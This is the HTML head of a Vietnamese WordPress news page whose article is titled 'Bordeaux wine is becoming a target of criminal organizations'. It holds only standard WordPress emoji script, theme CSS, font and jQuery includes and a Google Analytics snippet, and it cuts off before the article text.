

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baonailusa.com/ruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham/
body_size: 37330
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Rượu vang Bordeaux đang trở thành mục tiêu của các tổ chức tội phạm &#8211; BÁO NAIL USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BÁO NAIL USA &raquo;" href="https://baonailusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Dòng bình luận" href="https://baonailusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Rượu vang Bordeaux đang trở thành mục tiêu của các tổ chức tội phạm Dòng bình luận" href="https://baonailusa.com/ruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baonailusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baonailusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #4c4c4c; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ff2323; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #000000!important;
                    }
                    
                    .cat-16 .ct-title-head,
                    .cat-16.widget-title:before,
                     .cat-16 .widget-title:before,
                      .ct-cat-item-16{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-16 {
                    color: #000000!important;
                    }
                    
                    .cat-17 .ct-title-head,
                    .cat-17.widget-title:before,
                     .cat-17 .widget-title:before,
                      .ct-cat-item-17{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-17 {
                    color: #000000!important;
                    }
                    
                    .cat-18 .ct-title-head,
                    .cat-18.widget-title:before,
                     .cat-18 .widget-title:before,
                      .ct-cat-item-18{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-18 {
                    color: #000000!important;
                    }
                    
                    .cat-19 .ct-title-head,
                    .cat-19.widget-title:before,
                     .cat-19 .widget-title:before,
                      .ct-cat-item-19{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-19 {
                    color: #000000!important;
                    }
                    
                    .cat-20 .ct-title-head,
                    .cat-20.widget-title:before,
                     .cat-20 .widget-title:before,
                      .ct-cat-item-20{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-20 {
                    color: #000000!important;
                    }
                    
                    .cat-21 .ct-title-head,
                    .cat-21.widget-title:before,
                     .cat-21 .widget-title:before,
                      .ct-cat-item-21{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-21 {
                    color: #000000!important;
                    }
                    
                    .cat-22 .ct-title-head,
                    .cat-22.widget-title:before,
                     .cat-22 .widget-title:before,
                      .ct-cat-item-22{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-22 {
                    color: #000000!important;
                    }
                    
                    .cat-23 .ct-title-head,
                    .cat-23.widget-title:before,
                     .cat-23 .widget-title:before,
                      .ct-cat-item-23{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-23 {
                    color: #000000!important;
                    }
                    
                    .cat-24 .ct-title-head,
                    .cat-24.widget-title:before,
                     .cat-24 .widget-title:before,
                      .ct-cat-item-24{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-24 {
                    color: #000000!important;
                    }
                    
                    .cat-44 .ct-title-head,
                    .cat-44.widget-title:before,
                     .cat-44 .widget-title:before,
                      .ct-cat-item-44{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-44 {
                    color: #000000!important;
                    }
                    
                    .cat-45 .ct-title-head,
                    .cat-45.widget-title:before,
                     .cat-45 .widget-title:before,
                      .ct-cat-item-45{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-45 {
                    color: #000000!important;
                    }
                    
                    .cat-46 .ct-title-head,
                    .cat-46.widget-title:before,
                     .cat-46 .widget-title:before,
                      .ct-cat-item-46{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-46 {
                    color: #000000!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1272px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1272px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #aa2222; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GY5N9LZ63B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baonailusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GY5N9LZ63B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://baonailusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baonailusa.com/wp-json/wp/v2/posts/8312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baonailusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://baonailusa.com/ruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham/" />
<link rel='shortlink' href='https://baonailusa.com/?p=8312' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fruou-vang-bordeaux-dang-tro-thanh-muc-tieu-cua-cac-to-chuc-toi-pham%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Alegreya&family=Thasadith&family=Faustina&family=Markazi+Text&family=Niramit:wght@200&family=Paytone+One' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="pingback" href="https://baonailusa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
